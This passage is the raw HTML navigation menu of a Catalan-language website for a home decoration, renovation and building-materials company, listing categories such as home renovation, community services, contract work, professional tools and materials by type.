                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-mainmenu" class="main-navigation-ul"><li id="menu-item-6150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/">Inici</a></li>
<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/">Llar</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-4138" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/reformas-para-el-hogar/">Reformes per a la llar</a></li>
	<li id="menu-item-4137" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/proyectos-interiorismo-para-el-hogar/">Projectes interiorisme per a la llar</a></li>
	<li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/ascensor-unifamiliar/">Ascensor unifamiliar</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be9392c" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-2884" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/conocenos/web/products-page/producte-de-prova/">Producte de prova</a></li>
	</ul>
</li>
	<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/suelos-para-el-hogar/">Terres per a la llar</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/muebles-para-el-hogar/">Mobles per a la llar</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/iluminacion-para-el-hogar/">Il·luminació per la llar</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/cortinas-para-el-hogar/">Cortines per a la llar</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/complementos-decorativos-del-hogar/">Complements decoratius de la llar</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-en-el-hogar/">Domòtica a la llar</a></li>
	<li id="menu-item-4136" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/reformas-cocina-y-bano-para-el-hogar/">Reformes cuina i bany per a la llar</a></li>
	<li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/certificado-de-eficiencia-energetica-edificios/">Certificat d&#8217;eficiència energètica</a></li>
	<li id="menu-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/bricolaje/">Bricolatge</a></li>
</ul>
</li>
<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/">Comunitat</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/puertas-de-calle-para-comunidad-de-vecino/">Portes de carrer per a comunitat de veïns</a></li>
	<li id="menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/pelfuts-alfombres-per-a-comunitats/">Pelfuts / alfombres per a comunitats</a></li>
	<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/barandilla-para-rampa-comunidad-de-vecinos/">Baranes per rampes de comunitat veïns</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/ascensor-para-comunidad-de-vecinos/">Ascensor per a comunitat de veïns</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/muebles-para-comunidades/">Mobiliari per a comunitats</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/iluminacion-para-comunidades/">Il·luminació per a comunitats</a></li>
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/toldos-para-terrazas-comunitarias/">Tendals per terrasses comunitàries</a></li>
	<li id="menu-item-4860" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/enchufes-para-cargar-coche-electrico-en-gestion-parking-comunitario/">Endolls per carrega cotxe elèctric en gestió pàrquing comunitari</a></li>
	<li id="menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/tramites-para-que-comundades-obengan-el-certificado-de-aptitud-inspeccion-tecnica-de-edificios/">Tràmits per tal que comunitats obtinguin el certificat d&#8217;Aptiud (Inspecció tècnica d&#8217;edificis)</a></li>
</ul>
</li>
<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/">Contract</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-4087" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/ingenieria-de-restauracion/">Enginyeria de restauració</a></li>
	<li id="menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/soluciones-de-contract/">Solucions de contract</a></li>
	<li id="menu-item-4086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/operaciones-integrales-de-contract-colectividades/">Operacions integrals de contract col·lectivitats</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be94409" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-restaurantes/">Operacions integrals de contract per restaurants</a></li>
		<li id="menu-item-4082" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-las-escuela/">Operacions integrals de contract per escoles</a></li>
		<li id="menu-item-4083" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-geriatricos/">Operacions integrals de contract per geriàtrics</a></li>
		<li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-residenciasfor/">Operacions integrals de contract per residències</a></li>
		<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-hoteles/">Operacions integrals de contract per hotels</a></li>
	</ul>
</li>
	<li id="menu-item-7369" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/reforma-local-comercial/">Reforma local comercial</a></li>
	<li id="menu-item-7404" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/cortinas-para-oficinas/">Cortines per a oficines</a></li>
</ul>
</li>
<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/">Professional</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/construccion/">Construcció</a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/carpinteria/">Fusteria</a></li>
	<li id="menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/pintura-adhesivos/">Pintura / Adhesius</a></li>
	<li id="menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/electricidad-iluminacion/">Electricitat / Il·luminació</a></li>
	<li id="menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/fontaneria/">Llauneria</a></li>
	<li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/ceramica/">Ceràmica</a></li>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/reciclar-materiales-sostenibles/">Reciclar / Materials sostenibles</a></li>
	<li id="menu-item-3483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/">Domòtica</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be94be8" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/que-es-la-domotica/">Que és la domòtica</a></li>
		<li id="menu-item-3531" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/como-funciona-la-domotica/">Com funciona la domòtica</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/">On i com s&#8217;aplica la domòtica</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be94f14" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-edificios-inteligentes/">Domòtica / Edificis intel·ligents</a></li>
			<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-en-el-hogar/">Domòtica a la llar</a></li>
		</ul>
</li>
		<li id="menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/productos-domoticos/">Productes domòtics</a></li>
	</ul>
</li>
	<li id="menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/">Eines / Maquinària</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be95275" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/ropa-de-trabajo/">Roba de treball</a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/instalacion-pavimentos/">Instal.lació paviments</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be9555a" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-6555" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/instalacion-pavimentos/cajas-herramientas/">Caixes eines</a></li>
			<li id="menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/instalacion-pavimentos/calentador/">Calentador</a></li>
			<li id="menu-item-6557" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/instalacion-pavimentos/fresador/">Fresador</a></li>
			<li id="menu-item-6558" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/instalacion-pavimentos/corte/">Tall</a></li>
			<li id="menu-item-6559" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/instalacion-pavimentos/soldador/">Soldador</a></li>
			<li id="menu-item-6560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/instalacion-pavimentos/trazo-y-medida/">Traç i mesura</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be959f7" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-6562" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/medida-distanciometro-laser-leica-y-lasers-construccion-leica/">Mesura ( distanciometre làser Leica  i làsers construcció Leica)</a></li>
				<li id="menu-item-6561" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/preparacion-soporte/medida-y-control-suelos/">Mesura i control terres</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/preparacion-soporte/">Preparació soport</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be95d07" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-6568" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/preparacion-soporte/aspirador/">Arpirador</a></li>
			<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/preparacion-soporte/arrancar-revestimientos/">Arrencar revestiments</a></li>
			<li id="menu-item-6570" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/preparacion-soporte/deshumificadores/">Deshumificadors</a></li>
			<li id="menu-item-6572" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/preparacion-soporte/indicadores-de-humedad/">Indicadors d&#8217;humitat</a></li>
			<li id="menu-item-6571" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/preparacion-soporte/esmerilador-y-espatulas/">Esmerilador i espàtules</a></li>
		</ul>
</li>
		<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/cosido-y-corte-moquetas/">Cosit i tall moquetes</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/">Neteja i manteniment moquetes i gespa artificial</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be961a3" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-6564" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/">Gespa artificial neteja</a></li>
			<li id="menu-item-6565" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/dosificacion/">Dossificació</a></li>
			<li id="menu-item-6566" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/limpieza/">Neteja</a></li>
			<li id="menu-item-6567" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/cesped-artificial/pintado/">Pintat</a></li>
		</ul>
</li>
		<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/perfiles/">Perfils</a></li>
		<li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/presentacion-almazenaje-corte-y-mantenimento/">Presentació, emmagatzematge, tall i manteniment</a></li>
		<li id="menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/medida-distanciometro-laser-leica-y-lasers-construccion-leica/">Mesura ( distanciometre làser Leica  i làsers construcció Leica)</a></li>
	</ul>
</li>
	<li id="menu-item-4945" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/documentacion-tecnica-de-productos/">Documentació tècnica de productes</a></li>
</ul>
</li>
<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/">Material</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/">Cercar materials</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be967fa" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-4032" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/seguns-marca/">Segons marca</a></li>
		<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/">Segons Tipus</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be96ace" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/madera/">Fusta</a></li>
			<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/papel/">Paper</a></li>
			<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/vidrio/">Vidre</a></li>
			<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/metales/">Metalls</a></li>
			<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/mineral/">Mineral</a></li>
			<li id="menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/natural/vegetal/">Vegetal</a></li>
			<li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/textil/">Tèxtil</a></li>
			<li id="menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/resina/">Resina</a></li>
			<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/plastico/">Plàstic</a></li>
			<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/caucho-y-foam/">Cautxú i foam</a></li>
			<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/yeso-y-escayola/">Guix i escaiola</a></li>
			<li id="menu-item-1301" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/fibras-y-composites/">Fibres i composites</a></li>
			<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-tipo-materiales/ecomateriales/">Ecomaterials</a></li>
		</ul>
</li>
		<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/">Segons orígen</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be971ed" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/buscar-materiales/segun-origen/natural/">Natural</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be97487" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
